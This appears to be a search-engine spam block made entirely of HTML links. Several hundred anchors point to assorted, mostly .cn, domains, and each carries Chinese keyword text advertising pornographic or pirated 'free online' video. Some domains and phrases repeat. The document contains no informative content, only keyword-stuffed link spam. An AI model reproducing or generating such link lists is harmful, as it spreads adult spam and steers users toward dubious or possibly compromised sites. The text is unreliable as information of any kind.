<a href="http://xintianyud.cn" target="_blank">在线精品国产亚洲av日韩</a>|
<a href="http://m.0855jsj.com" target="_blank">亚洲av熟女国产一区二区</a>|
<a href="http://www.wxyakangmoju.cn" target="_blank">50岁人妻丰满熟妇αv无码区</a>|
<a href="http://amnevins.com" target="_blank">国产精品一区二区久久精品爱涩</a>|
<a href="http://www.aouimeurkhaled.com" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://bostondancecompany.net" target="_blank">欧美在线激情一区二区三区</a>|
<a href="http://www.intheloop.com.cn" target="_blank">北条麻妃91精品青青久久</a>|
<a href="http://getmyboat.cn" target="_blank">日本精品一区二区三区免费</a>|
<a href="http://anamakan.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://iatauto.com.cn" target="_blank">日韩人妻无码一区二区三区综合</a>|
<a href="http://m.sunthings.cn" target="_blank">欧美日韩日本国产在线观看</a>|
<a href="http://m.jkzixun.cn" target="_blank">国产中文色婷婷久久久精品</a>|
<a href="http://m.920xx.cn" target="_blank">精品国产免费一区二区三区</a>|
<a href="http://thesocialtie.com" target="_blank">青青青国产精品免费观看</a>|
<a href="http://www.stonel.com.cn" target="_blank">午夜福利小视频在线播放国产</a>|
<a href="http://jstysp.cn" target="_blank">人人妻人人澡人人爽欧美一区97</a>|
<a href="http://www.elephantcloud.com.cn" target="_blank">欧美日韩国产精品系列区</a>|
<a href="http://www.adwordsformoney.cn" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://m.huaxiaqichezhuangshi.com.cn" target="_blank">国产精品亚洲专区一区二区三区</a>|
<a href="http://www.719400.cn" target="_blank">一区二区三区四区中文字幕在线</a>|
<a href="http://www.lkwclhh.cn" target="_blank">国产女人水真多18毛片</a>|
<a href="http://www.pofr.cn" target="_blank">国产精品色婷婷在线观看</a>|
<a href="http://lnnkj.com.cn" target="_blank">伊人久久综合给合综合久久</a>|
<a href="http://www.gelaida.cn" target="_blank">日韩性色av一区二区三区</a>|
<a href="http://m.qijiazhou.cn" target="_blank">国产污污视频在线观看免费</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">国产精品日本不卡一区二区</a>|
<a href="http://sbsec.cn" target="_blank">午夜国产一区二区三区免费观看</a>|
<a href="http://m.hrserviceswest.com" target="_blank">日韩欧美一区二区三在线观看</a>|
<a href="http://khdng.cn" target="_blank">岛国av无码免费无禁网站</a>|
<a href="http://tatqa.cn" target="_blank">五月婷婷网在线视频观看</a>|
<a href="http://www.okliyu.cn" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://yunglong.cn" target="_blank">免费在线观看最新av网站</a>|
<a href="http://m.clece.cn" target="_blank">日韩特级黄色大片在线观看</a>|
<a href="http://www.paonima.cn" target="_blank">中文字幕精品国产一区二区</a>|
<a href="http://m.sdgf.com.cn" target="_blank">亚洲高清视频在线观看免费视频</a>|
<a href="http://ex-steel.cn" target="_blank">少妇人人妻人人爽人人爽快</a>|
<a href="http://az1060444.cn" target="_blank">国产综合久久精品东京热</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://m.naturice.com.cn" target="_blank">99精品免费久久久久久久久</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">男女污污视频在线观看国产</a>|
<a href="http://m.rickklugdds.com" target="_blank">69视频在线观看精品免费</a>|
<a href="http://az1060444.cn" target="_blank">日韩在线免费观看第一页</a>|
<a href="http://www.affordableadr.com" target="_blank">国产一区二区三区网站视频</a>|
<a href="http://m.gzquban.cn" target="_blank">99久久国产综合精品女不卡</a>|
<a href="http://wheqcb.cn" target="_blank">欧美在线不卡视频每天更新</a>|
<a href="http://www.shengtone.com" target="_blank">麻豆乱码国产一区二区三区别</a>|
<a href="http://www.114g.cn" target="_blank">国产乱码一区二区三区久久</a>|
<a href="http://m.iminmin.cn" target="_blank">欧美日韩精品一区二区网站</a>|
<a href="http://www.sendermy.com" target="_blank">国产精品亚洲五月天丁香</a>|
<a href="http://www.rwgr.cn" target="_blank">欧美国产成人在线免费观看</a>|
<a href="http://lsdsj.cn" target="_blank">av在线免费播放网站</a>|
<a href="http://m.dg-cf.cn" target="_blank">蜜桃av一区二区三区人妻</a>|
<a href="http://wiltipoll.com" target="_blank">337p日本欧洲亚洲大胆</a>|
<a href="http://buymajorhomes.com" target="_blank">久久久成人精品麻豆发布</a>|
<a href="http://m.shlxled.com" target="_blank">www.91自拍</a>|
<a href="http://m.bqag.cn" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://mingyong168.cn" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://www.zztl88.com" target="_blank">色综合久久综合中文综合网</a>|
<a href="http://www.tax-cloud.cn" target="_blank">欧美天堂在线视频</a>|
<a href="http://www.jyckw.com" target="_blank">久久这里只有国产精品视频</a>|
<a href="http://m.xtqz.cn" target="_blank">国产成人精品亚洲午夜麻豆</a>|
<a href="http://74cms.com.cn" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://m.t253.cn" target="_blank">麻豆精品国产自产在线观看</a>|
<a href="http://su-shan.com" target="_blank">国产精品免费_区二区三区观看</a>|
<a href="http://www.lrhfotf.cn" target="_blank">91av在线视频观看</a>|
<a href="http://www.bjbanzhao.cn" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://bozhongqi.cn" target="_blank">5252欧美在线男人的天堂</a>|
<a href="http://m.jkinfo.cn" target="_blank">久久久一区二区三区国内精品</a>|
<a href="http://www.zhiyoulxs.com.cn" target="_blank">欧美一区二区三区不卡高清</a>|
<a href="http://m.lruj.cn" target="_blank">美女精品久久久久久国产</a>|
<a href="http://www.zghxsh.com" target="_blank">免费观看黄色一级片</a>|
<a href="http://www.t21125.cn" target="_blank">久久精品国产99久久6动漫</a>|
<a href="http://m.walkeranddunlop.cn" target="_blank">国产情侣在线播放</a>|
<a href="http://m.egaosu.cn" target="_blank">午夜视频在线观看一区</a>|
<a href="http://m.xyblzs.cn" target="_blank">色哟哟哟精品一区二区三区</a>|
<a href="http://m.sanlinplc.com" target="_blank">欧美日韩二区三区在线观看</a>|
<a href="http://www.sybangzhong.com" target="_blank">久久国产欧美中文字幕视频</a>|
<a href="http://www.uf02.cn" target="_blank">日韩av一区二区三区网站</a>|
<a href="http://www.qlfwzx.cn" target="_blank">国产亚洲综合一区二区在线观看</a>|
<a href="http://m.lpubnpe.cn" target="_blank">色悠久久久久综合网小说</a>|
<a href="http://www.cooleyes.cn" target="_blank">中文字幕色偷偷人妻久久91</a>|
<a href="http://m.xaypkj.cn" target="_blank">一区二区久久66精品国产</a>|
<a href="http://fthtjykj.cn" target="_blank">欧美熟妇另类久久久久久69堂</a>|
<a href="http://www.zjytong.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://m.weimataoci.net.cn" target="_blank">91视色国内揄拍国内精品人妻</a>|
<a href="http://pj654.cn" target="_blank">99久只有精品免费视频观看</a>|
<a href="http://tiebars.cn" target="_blank">九九热在视频99国产免费</a>|
<a href="http://www.gdcpma.com.cn" target="_blank">日本韩国欧美中文字幕久久</a>|
<a href="http://slszbj.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://m.mugeer.cn" target="_blank">久久久久久久国产精品久久国产</a>|
<a href="http://m.beyazitbestami.com" target="_blank">亚洲乱码一区av不卡久久</a>|
<a href="http://wangchuo.cn" target="_blank">妖精视频在线观看免费</a>|
<a href="http://cai56789.cn" target="_blank">亚洲综合av伊人久久麻豆</a>|
<a href="http://zaijg.com" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://xueeeei.cn" target="_blank">亚洲中文字幕在线观看一区二区</a>|
<a href="http://m.zirw3z.cn" target="_blank">欧美日韩精品免费</a>|
<a href="http://nmeet.cn" target="_blank">成人午夜精品久久久久久</a>|
<a href="http://68kv.cn" target="_blank">97国语精品自产拍在线观看</a>|
<a href="http://m.zgghw.cn" target="_blank">午夜精品一区二区三区免费视频</a>|
<a href="http://euronetsexy.com" target="_blank">亚洲视频一区二区在线观看免费</a>|
<a href="http://alfuzan.net" target="_blank">中文字幕一二三区</a>|
<a href="http://www.khdng.cn" target="_blank">国产日韩欧美中文字幕在线观看</a>|
<a href="http://www.zhongmeimachinery.com" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://m.gta5.net.cn" target="_blank">日韩美女白浆免费视频网站</a>|
<a href="http://www.xtshfw.cn" target="_blank">国产精品毛片久久久久福利</a>|
<a href="http://m.runfine.com.cn" target="_blank">国产三级亚洲精品三级av</a>|
<a href="http://jmfortunes.com" target="_blank">午夜dj免费观看视频国产</a>|
<a href="http://njserte.cn" target="_blank">少妇伦子伦精品无吗</a>|
<a href="http://www.siliaoctsb.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://m.bqag.cn" target="_blank">国产自偷在线拍精品热</a>|
<a href="http://cloudpersons.org" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://m.cf3m.cn" target="_blank">手机不卡视频一区二区三区</a>|
<a href="http://www.sojian.com.cn" target="_blank">日韩欧乱色一区二区三区在线</a>|
<a href="http://www.crowdsupply.cn" target="_blank">亚洲av乱码成人精品区一级毛</a>|
<a href="http://hhhtzgrs.cn" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://m.biosdiy.net" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://luotuotong.com" target="_blank">欧美久久久精品免费观看</a>|
<a href="http://www.myeat.com.cn" target="_blank">国产精品久久久久久久久软件</a>|
<a href="http://c379.com.cn" target="_blank">国产一a精品黄页免费观看</a>|
<a href="http://www.pkniqc.cn" target="_blank">麻豆精品一区二区三区</a>|
<a href="http://www.yao01.cn" target="_blank">国产视频久久这里只有精品</a>|
<a href="http://m.cqkfzj.com.cn" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://zhongtanghotel.cn" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://graceinflatables.cn" target="_blank">欧美系列亚洲系列第一页</a>|
<a href="http://m.lerma.cn" target="_blank">欧美日韩国产午夜一区二区</a>|
<a href="http://m.zg-zxw.cn" target="_blank">亚洲欧洲中文日韩乱码av</a>|
<a href="http://qiuxuelu.com.cn" target="_blank">国产精品aaaa</a>|
<a href="http://m.55you88.com.cn" target="_blank">精品丝袜人妻久久久久久蝌蚪</a>|
<a href="http://m.sscdl.com" target="_blank">欧美日韩人妻视频网站在线看</a>|
<a href="http://www.bjyunsuo.com.cn" target="_blank">亚洲视频在线免费</a>|
<a href="http://yunglong.cn" target="_blank">国产亚洲欧美日韩一区二区国产</a>|
<a href="http://m.intheloop.com.cn" target="_blank">在线观看免费亚洲人成网址</a>|
<a href="http://www.73027.cn" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://m.geumhong.com.cn" target="_blank">国内一区二区三区黄色片</a>|
<a href="http://m.swampfoxcountry.com" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://www.davidlindds.com" target="_blank">日本免费一区最新在线观看</a>|
<a href="http://m.uxedu.cn" target="_blank">亚洲中文字幕乱码熟女在线</a>|
<a href="http://www.guanwl.com" target="_blank">亚洲成a人片在线观看无遮挡</a>|
<a href="http://m.158598.com.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://m.ewlinc.com" target="_blank">亚洲第一av一区二区三区</a>|
<a href="http://m.iuoi.cn" target="_blank">久久精品国产亚洲av蜜屁股</a>|
<a href="http://m.xiaohaiwang.cn" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://clothingforstyle.com" target="_blank">国产国产久热这里只有精品</a>|
<a href="http://www.xdiuv.cn" target="_blank">日韩中文字幕免费一区二区</a>|
<a href="http://tacebook.cn" target="_blank">国产精品成人av片免费综合</a>|
<a href="http://m.zcgd.net.cn" target="_blank">欧美高清国产一区二区三区</a>|
<a href="http://www.gdyaji.com" target="_blank">国产精品白丝av嫩草影院</a>|
<a href="http://m.promdressesol.com" target="_blank">在线色视频日本熟妇不卡</a>|
<a href="http://top500.org.cn" target="_blank">亚洲国产精品久久国产精品99</a>|
<a href="http://m.xyblzs.cn" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://zengnao.cn" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://www.dzjmd.cn" target="_blank">国产av一区二区三区久久蜜臀</a>|
<a href="http://m.zjhyky.cn" target="_blank">亚洲高清av在线</a>|
<a href="http://m.23092.cn" target="_blank">热re99久久精品国99热</a>|
<a href="http://ythxzb.cn" target="_blank">52亚洲欧美在线a中文字幕</a>|
<a href="http://jetagardens.cn" target="_blank">日韩精品中文乱码免费人成在</a>|
<a href="http://www.u8759.cn" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://www.xfgy.com.cn" target="_blank">久久躁狠狠躁夜夜88av</a>|
<a href="http://www.4ub2b.cn" target="_blank">日韩乱码人妻无码系列中文字幕</a>|
<a href="http://www.roxing.cn" target="_blank">国产精品美女久久久久av麻豆</a>|
<a href="http://urwid.cn" target="_blank">欧美日韩一区二区三区四区视频</a>|
<a href="http://m.ehens.cn" target="_blank">日本高清一区在线你懂得</a>|
<a href="http://www.bbbcs.cn" target="_blank">久久久久国产精品人妻aⅴ网站</a>|
<a href="http://m.gxmt8.cn" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://m.ruianjie.cn" target="_blank">最新天堂а√8在线最新版在线</a>|
<a href="http://www.52xiyan.cn" target="_blank">国产av综合一区二区三区</a>|
<a href="http://www.yunshangjixie.cn" target="_blank">在线视频免费观看一区</a>|
<a href="http://m.zgxfg.cn" target="_blank">亚洲成人av乱码在线观看</a>|
<a href="http://beijingwangzhanyouhua.com.cn" target="_blank">亚洲精品高清免费在线观看</a>|
<a href="http://m.szpengcheng.cn" target="_blank">国产美女av高潮精品在线</a>|
<a href="http://rjkv.cn" target="_blank">青草影院内射中出高潮</a>|
<a href="http://www.cjjbx.cn" target="_blank">久久精品国产亚洲av麻豆影院</a>|
<a href="http://urwid.cn" target="_blank">亚洲欧洲日产国无高清码图片</a>|
<a href="http://vazujcl.cn" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://zengnao.cn" target="_blank">国产中文字幕在线观看高清</a>|
<a href="http://sfung.cn" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://widerangetech.com" target="_blank">91香蕉在线精品一区在线观看</a>|
<a href="http://m.bellabear.cn" target="_blank">在线色视频日本熟妇不卡</a>|
<a href="http://m.csvp.com.cn" target="_blank">97在线公开视频在线播放</a>|
<a href="http://xiannileide.com.cn" target="_blank">国产亚洲欧美日韩精品一区</a>|
<a href="http://banzheng18.com" target="_blank">性欧美长视频免费观看不卡</a>|
<a href="http://gallery-gocco.com" target="_blank">成人在线手机视频</a>|
<a href="http://www.17kek.cn" target="_blank">一区二区三区四区看av</a>|
<a href="http://778kkm.cn" target="_blank">青苹果影院在线亚洲一区二区三区</a>|
<a href="http://sxjdmy.cn" target="_blank">玖玖爱视频在线免费观看</a>|
<a href="http://m.ttdyw.cn" target="_blank">欧美一区二区三区精品激情91</a>|
<a href="http://www.championcctv.com.cn" target="_blank">久久69热人妻偷产精品九色</a>|
<a href="http://www.davidlindds.com" target="_blank">免费在线观看亚洲</a>|
<a href="http://m.xyiled.cn" target="_blank">加勒比不卡av在线播放</a>|
<a href="http://boluoge.com.cn" target="_blank">亚洲三级在线观看</a>|
<a href="http://www.smartwaylogistics.com" target="_blank">国产av午夜精品一区二区三</a>|
<a href="http://m.geumhong.com.cn" target="_blank">亚洲欧洲日韩国产免费</a>|
<a href="http://silvercar.cn" target="_blank">成人国产一区二区三区精品不卡</a>|
<a href="http://55wb.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://jqp8.cn" target="_blank">日韩美女aaa片免费网站</a>|
<a href="http://www.b2336.cn" target="_blank">最新中文字幕有码在线播放</a>|
<a href="http://ylxtr.cn" target="_blank">国产精品久久久亚洲av</a>|
<a href="http://m.belino.net" target="_blank">精品国产污污免费网站在线</a>|
<a href="http://littletoy.net.cn" target="_blank">亚洲第一av一区二区三区</a>|
<a href="http://m.jingdian365.cn" target="_blank">91麻豆精品国产自产在线的</a>|
<a href="http://www.xymeigu.com" target="_blank">中文字幕国产一区二区三区</a>|
<a href="http://www.de37.cn" target="_blank">国产精品96久久久</a>|
<a href="http://m.hg127.cn" target="_blank">手机视频在线观看一区二区三区</a>|
<a href="http://m.wby64.cn" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://www.fujianjob.cn" target="_blank">欧美一区久久人妻中文字幕</a>|
<a href="http://www.zhouyifengshui.cn" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://www.barada.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://www.0513i.com" target="_blank">中文字幕第十页一区二区三区</a>|
<a href="http://go-party.cn" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://m.teamwhere.cn" target="_blank">精品人妻一区二区三区久久久久</a>|
<a href="http://m.supwer.com.cn" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://jiufanwang.cn" target="_blank">亚洲国产精品原创一区二区</a>|
<a href="http://m.yg-steel.com.cn" target="_blank">日本乱码一区二区三区香蕉网</a>|
<a href="http://cnwzk.cn" target="_blank">91精品久久久久久99蜜桃</a>|
<a href="http://www.kateya88.cn" target="_blank">成人av一区二区三区免费在线</a>|
<a href="http://yjcsw.cn" target="_blank">无色码中文字幕一本久道久</a>|
<a href="http://www.cqyaogou.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://m.pronto-sd.com.cn" target="_blank">久久人妻一区二区三区免费密臀</a>|
<a href="http://m.tzbcy.cn" target="_blank">午夜福利小视频在线播放国产</a>|
<a href="http://vview.cn" target="_blank">国产蜜臀av在线一区尤物</a>|
<a href="http://m.82085678.cn" target="_blank">秋霞精品久久久一区二区</a>|
<a href="http://www.fishingtackles.cn" target="_blank">色哟哟哟精品一区二区三区</a>|
<a href="http://syoug.com" target="_blank">天堂视频在线观看免费观看</a>|
<a href="http://hongfachn.com" target="_blank">久久久免费福利视频观看</a>|
<a href="http://chuangdagrc.com" target="_blank">亚洲va欧美ⅴa国产va影院</a>|
<a href="http://hbbxyjhy.com.cn" target="_blank">黄色精品一区二区久久久</a>|
<a href="http://www.wulianhr.com" target="_blank">午夜偷拍精品用户偷拍dvd</a>|
<a href="http://andwj.cn" target="_blank">午夜福利理论片高清在线</a>|
<a href="http://m.haliburtoncountyfair.com" target="_blank">在线精品国产亚洲av日韩</a>|
<a href="http://ryanfsteinbeck.com" target="_blank">日韩精品人妻中文字幕区二区三区</a>|
<a href="http://www.5ilight.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://xxclass.com.cn" target="_blank">国产日韩一区二区三区视频</a>|
<a href="http://m.thimbleina.com" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">国产视频精品一区二区三区</a>|
<a href="http://www.wl029.cn" target="_blank">丁香婷婷亚洲五月开心中文字幕</a>|
<a href="http://irgeodesy.com" target="_blank">欧美日韩国产一区日韩欧美</a>|
<a href="http://m.s6272.cn" target="_blank">欧美亚中文字幕一区二区三区</a>|
<a href="http://m.shxpn.com" target="_blank">久久国产精品视频人人都爽</a>|
<a href="http://m.tieluedu.com.cn" target="_blank">欧美日韩激情在线看片亚洲</a>|
<a href="http://cxmcch2.cn" target="_blank">亚州国产av一区二区三区</a>|
<a href="http://m.amb1.cn" target="_blank">日韩精品一区二区三区少妇</a>|
<a href="http://xiangmuyuan.cn" target="_blank">日韩一区二区三区四区在线观看视频</a>|
<a href="http://www.jxyxjy.cn" target="_blank">黄色成人网久久久久久久</a>|
<a href="http://www.hilosrosace.net" target="_blank">中文字幕丰满人伦在线</a>|
<a href="http://m.shenglanco.com.cn" target="_blank">欧美亚洲韩国日本理论电影</a>|
<a href="http://600401.cn" target="_blank">日韩黄色经典av免费在线观看</a>|
<a href="http://tolyu.cn" target="_blank">日本欧洲一区二区人妻久久</a>|
<a href="http://sgkf.cn" target="_blank">婷婷色在线精品国自产拍</a>|
<a href="http://www.zspkz.cn" target="_blank">99久精品中文在线视频</a>|
<a href="http://zlwlw.cn" target="_blank">国产69精品麻豆久久久久传媒</a>|
<a href="http://086qz.cn" target="_blank">性色av网站一区二区三区</a>|
<a href="http://niwainv.cn" target="_blank">欧美亚州国产精品一区二区</a>|
<a href="http://www.silisili.cn" target="_blank">拍拍拍无挡免费视频</a>|
<a href="http://www.shuofen.cn" target="_blank">男人的天堂久久综合91精品</a>|
<a href="http://m.recipeclub.net" target="_blank">在线观看免费www</a>|
<a href="http://m.23092.cn" target="_blank">97精品久久久中文字幕</a>|
<a href="http://ddjiaoyu.cn" target="_blank">一区二区三区视频二男一女</a>|
<a href="http://www.meimei365.com" target="_blank">中文字幕国产欧美视频在线观看</a>|
<a href="http://www.pc8848.cn" target="_blank">久久精品免费观看国产成人</a>|
<a href="http://cai56789.cn" target="_blank">99er6久久这里就有精品</a>|
<a href="http://m.7068.com.cn" target="_blank">日韩欧美在线一区二区三区</a>|
<a href="http://www.shark-watch.com.cn" target="_blank">蜜臀88av国产一区二区三区</a>|
<a href="http://www.esjm.cn" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://cumminsautoparts.cn" target="_blank">亚洲高清视频在线观看免费视频</a>|
<a href="http://www.yfdsqc.cn" target="_blank">国产人交视频xxxcom</a>|
<a href="http://www.zenlifestore.cn" target="_blank">亚洲精品免费在线观看视频</a>|
<a href="http://www.lhjgroup.com" target="_blank">久久夜色精品亚洲国产av</a>|
<a href="http://m.earthenmoon.com" target="_blank">欧美在线观看日韩在线观看</a>|
<a href="http://chuidiaodashi.com" target="_blank">久久人人爽爽人久人爽av</a>|
<a href="http://gallery-gocco.com" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://gdyuneng.cn" target="_blank">亚洲欧美日韩国产无线码</a>|
<a href="http://m.zhan-qi.cn" target="_blank">欧美jizzhd精品欧美18</a>|
<a href="http://m.zmvlmux.cn" target="_blank">www.日韩免费在线观看</a>|
<a href="http://m.qhxytyn.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://m.pianzixitong.cn" target="_blank">青青草原国内免费观看91福</a>|
<a href="http://www.shybm.com" target="_blank">国语自产精品偷拍视频密月</a>|
<a href="http://www.coolerlife.cn" target="_blank">国产精品成人亚洲一区二区</a>|
<a href="http://m.t-instr.com" target="_blank">99久久精品日本一区二区免费</a>|
<a href="http://ttgd.com.cn" target="_blank">欧美午夜福利在线免费看</a>|
<a href="http://transdesign.cn" target="_blank">一级特黄大片色欧美精品</a>|
<a href="http://www.scorp.com.cn" target="_blank">欧美日韩中文字幕精品一区</a>|
<a href="http://www.vision-21c.com" target="_blank">婷婷激情偷拍在线</a>|
<a href="http://m.artslub.com.cn" target="_blank">91麻豆国产自产在线观看</a>|
<a href="http://www.55taobao.cn" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://www.bpuse.cn" target="_blank">国产毛片精品国产一区二区三区</a>|
<a href="http://simind.cn" target="_blank">中文字幕v中文字幕第一</a>|
<a href="http://m.hh187.cn" target="_blank">国产综合亚洲区在线观看</a>|
<a href="http://m.44516.cn" target="_blank">国产成人亚洲综合二区</a>|
<a href="http://m.zqbjw.cn" target="_blank">高清不卡一卡二卡区在线</a>|
<a href="http://www.jianhuiw1688.cn" target="_blank">一级国产麻豆片在线观看</a>|
<a href="http://m.uxfw.cn" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://aivu.com.cn" target="_blank">欧美日韩一区二区午夜福利</a>|
<a href="http://www.oldbluesound.com" target="_blank">中文字幕亚洲精品免费观看</a>|
<a href="http://lxcqy.cn" target="_blank">国产精品日韩欧美一区二区</a>|
<a href="http://www.jiongti.cn" target="_blank">成年美女黄网色视频免费4399</a>|
<a href="http://www.win775.cn" target="_blank">国产午夜精品久久精品电</a>|
<a href="http://m.mobtadi.com" target="_blank">美乳蜜臀一av一区二区三区</a>|
<a href="http://158878.cn" target="_blank">亚洲高清av在线</a>|
<a href="http://m.liananwj.cn" target="_blank">欧美日韩高清在线一区二区</a>|
<a href="http://gp-pay.cn" target="_blank">免费亚洲色图久久综合网</a>|
<a href="http://m.wulianhua88.cn" target="_blank">亚洲av成人波多野一区二区三区</a>|
<a href="http://www.agrowilla.com" target="_blank">亚洲片国产一区一级在线观看</a>|
<a href="http://hsitxy.cn" target="_blank">51麻豆精品自产国产在线</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">99久久麻豆99久久免费</a>|
<a href="http://www.iview.org.cn" target="_blank">日韩精品一区二区三区不长视频</a>|
<a href="http://m.dominantpersonals.net" target="_blank">亚洲欧洲日产国无高清码图片</a>|
<a href="http://www.023hotel.cn" target="_blank">粉嫩国产免费一区二区三区</a>|
<a href="http://m.zzjjks.cn" target="_blank">久久国产精品九九国产精品</a>|
<a href="http://m.dipu.net.cn" target="_blank">九九九热成人国产精品免费</a>|
<a href="http://zjsrfund.com.cn" target="_blank">五月狠狠亚洲小说专区</a>|
<a href="http://krdnfy.cn" target="_blank">美日韩在线视频免费观看</a>|
<a href="http://www.tacebook.cn" target="_blank">国产激情高清在线视频免费观看</a>|
<a href="http://keai8.cn" target="_blank">熟女丝袜av一区二区三区</a>|
<a href="http://www.easygoogle.cn" target="_blank">欧美三级欧美成人高清www</a>|
<a href="http://andwj.cn" target="_blank">久9这里只有免费精品视频</a>|
<a href="http://schygroup.cn" target="_blank">日韩成人av网站有哪些</a>|
<a href="http://photo-print-reviews.com" target="_blank">一区二区三区亚洲成高清毛片</a>|
<a href="http://o400.cn" target="_blank">2020亚洲欧美天堂网</a>|
<a href="http://m.fangzhiming.cn" target="_blank">国产精品久久久久久三区欧美'</a>|
<a href="http://hpused.com" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://almguvenlik.com" target="_blank">国产老妇久久久激情精品影院</a>|
<a href="http://m.stemindiarobotics.com" target="_blank">色婷婷精品国产一区二区三区</a>|
<a href="http://canyin777.cn" target="_blank">国产精品爽爽va在线全集观看</a>|
<a href="http://4bbk.cn" target="_blank">国产精品成人久久久久a级</a>|
<a href="http://m.smdxm.com" target="_blank">日韩av一区二区三区免费观看</a>|
<a href="http://www.zhongtanghotel.cn" target="_blank">亚洲精品午夜福利小视频</a>|
<a href="http://garganlimited.com" target="_blank">中文字幕一区二区人妻秘书</a>|
<a href="http://www.lqexpress.cn" target="_blank">亚洲国产精品欧美一区二区</a>|
<a href="http://m.nenzuan.cn" target="_blank">国产电影小毛片一区二区</a>|
<a href="http://www.rosevillebawarchi.com" target="_blank">精品国产av一区二区三区四区入口</a>|
<a href="http://m.ycim.cn" target="_blank">欧美色综合二区三区四区</a>|
<a href="http://www.yunhipay.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://www.mattpitzerelectrical.com" target="_blank">欧美日韩美女福利视频网站</a>|
<a href="http://m.ywdzsw.net" target="_blank">欧美丝袜亚洲国产日韩日本</a>|
<a href="http://m.bai3e3.cn" target="_blank">国产区在线免费观看视频</a>|
<a href="http://hebdc.cn" target="_blank">性一交一乱一乱一视频亚洲熟妇</a>|
<a href="http://amwaya.com.cn" target="_blank">久久国产午夜精品理论片3</a>|
<a href="http://beiyuseed.cn" target="_blank">国产制服丝袜有码在线播放</a>|
<a href="http://www.baoshilai.com.cn" target="_blank">人妻熟女av一区二区三区</a>|
<a href="http://www.zggwzh.net" target="_blank">91精品国产高清久久久久6</a>|
<a href="http://m.353m.cn" target="_blank">又大又又粗又爽又黄的视频在线</a>|
<a href="http://m.aihome360.cn" target="_blank">国产一区二区精品网站看黄</a>|
<a href="http://www.xanke.net" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://dqankj.cn" target="_blank">WW欧日韩视频高清在线</a>|
<a href="http://gjhpw.cn" target="_blank">狠狠躁夜夜躁人人躁婷婷视频</a>|
<a href="http://soltech.cn" target="_blank">国产中文字幕一区二区在线观看</a>|
<a href="http://cgshop.cn" target="_blank">欧美一级不卡视频在线播放</a>|
<a href="http://www.a288.cn" target="_blank">国厂偷拍在线视频观看</a>|
<a href="http://www.xyblzs.cn" target="_blank">国产精品一区二区白浆视频</a>|
<a href="http://m.maryk.net" target="_blank">青青青国内视频在线观看软件</a>|
<a href="http://m.shhqg.cn" target="_blank">亚洲国产精品成人综合在线</a>|
<a href="http://hfjfwl.com" target="_blank">国产女人水真多18毛片</a>|
<a href="http://m.mapowersports.net" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://www.dashimen.cn" target="_blank">麻豆国产怡红院在线视频观看</a>|
<a href="http://m.cyfrp.com.cn" target="_blank">在线亚洲精品国产成人av剧情</a>|
<a href="http://www.khdng.cn" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://www.60647.cn" target="_blank">精品国产美女诱惑久久久</a>|
<a href="http://www.xinglianwei.cn" target="_blank">高清在线免费亚洲视频一卡二卡</a>|
<a href="http://wgstudio.cn" target="_blank">91尤物精品视频在线观看</a>|
<a href="http://iwasmallwater2013.org.cn" target="_blank">亚洲色图亚洲色图亚洲色图</a>|
<a href="http://www.orsum.cn" target="_blank">久草青青亚洲毛片在线视频</a>|
<a href="http://mxoqhcy.cn" target="_blank">成人欧美一区二区三区在线</a>|
<a href="http://m.sretaw.com" target="_blank">精品国内自产拍在线播放观看</a>|
<a href="http://m.windsofchangereiki.com" target="_blank">欧美三级日韩三级亚洲三级</a>|
<a href="http://m.nnjun.cn" target="_blank">日韩欧美国产一区二区免费</a>|
<a href="http://www.fujianjob.cn" target="_blank">色综合人人超人人超级国碰</a>|
<a href="http://m.37l9.cn" target="_blank">99国产精品久久久久久久成</a>|
